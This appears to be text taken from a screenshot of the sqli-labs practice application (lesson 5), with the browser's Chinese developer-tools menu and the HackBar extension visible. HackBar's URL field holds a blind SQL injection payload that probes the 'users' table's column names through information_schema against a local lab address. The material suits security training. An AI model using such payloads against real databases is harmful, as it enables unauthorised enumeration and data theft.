 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.99.100:32769/Less-5/?id=1' and 1=(select 1 from information_schema.columns where table_name='users' and column_name regexp '^us[a-z]' limit 0,1)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All